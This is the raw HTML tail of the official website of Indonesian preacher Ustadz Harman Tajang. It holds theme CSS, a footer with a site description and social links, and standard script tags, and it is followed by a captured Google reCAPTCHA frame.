.td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px;}body .tdi_5 .td-instagram-element:hover:before{opacity:0;}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%;}.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%;}.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px;}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none;}.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0;}}/*]]>*/</style><div
class=td-block-title-wrap></div><div
id=tdi_5 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div><div
class="tdc-footer-wrap "><div
class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 "><div
class=td-container><div
class=td-pb-row><div
class=td-pb-span12></div></div><div
class=td-pb-row><div
class=td-pb-span12><div
class=td-footer-info><div
class=footer-logo-wrap><a
href=https://harmantajang.com/ ><img
class=td-retina-data src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang-white_1.png data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang-white_1.png alt="Harman Tajang" title="Harman Tajang"  width=166 height=87></a></div><div
class=footer-text-wrap>Harmantajang.id adalah website resmi Ustadz Harman Tajang, Lc. M.H.I. Berisi konten-konten islami berupa artikel, video dan gambar serta info kegiatan rutin Ustadz Harman Tajang.
Diperkenankan untuk mengambil konten dalam website ini, namun tetap mencamtukan sumber: www.harmantajang.id<div
class=footer-email-wrap>Contact us: <a href="/cdn-cgi/l/email-protection#dcb4bdaeb1bdb2a8bdb6bdb2bbe5e59cbbb1bdb5b0f2bfb3b1"><span class="__cf_email__" data-cfemail="117970637c707f65707b707f76282851767c70787d3f727e7c">[email&#160;protected]</span></a></div></div><div
class="footer-social-wrap td-social-style-2">
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/ustadzharmantajang/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
<span
style="display: none">Facebook</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.instagram.com/harmantajang/ title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
<span
style="display: none">Instagram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://soundcloud.com/harmantajang/ title=Soundcloud>
<i
class="td-icon-font td-icon-soundcloud"></i>
<span
style="display: none">Soundcloud</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://t.me/ustadazharmantajang title=Telegram>
<i
class="td-icon-font td-icon-telegram"></i>
<span
style="display: none">Telegram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/harman_tajang title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
<span
style="display: none">Twitter</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://bit.ly/harmantajang title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
<span
style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div
class="td-sub-footer-container td-container-wrap "><div
class=td-container><div
class=td-pb-row><div
class="td-pb-span td-sub-footer-menu"></div><div
class="td-pb-span td-sub-footer-copy">
&copy; Developed & Managed by Infokom MIM</div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type=speculationrules></script> 
<style type=text/css media=screen>.td-scroll-up .td-hide-scroll-up-on-mob{display:none;}</style> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.7" id=td-site-min-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.7" id=tdPostImages-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.7" id=tdSmartSidebar-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.7" id=tdSocialSharing-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.7" id=tdModalPostImages-js></script> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id=comment-reply-js async=async data-wp-strategy=async></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b089d95615dd8e22e80845576af6b5b5" id=tdb_js_files_for_front-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.7" id=tdToTop-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.7" id=tdMenu-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.7" id=tdAjaxSearch-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.7" id=tdLoadingBox-js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_instagram"]</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d995ec55edb4b5fb4d1985529efd6d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ysmYP8ofF3fdaloXigUnNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769212230740');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>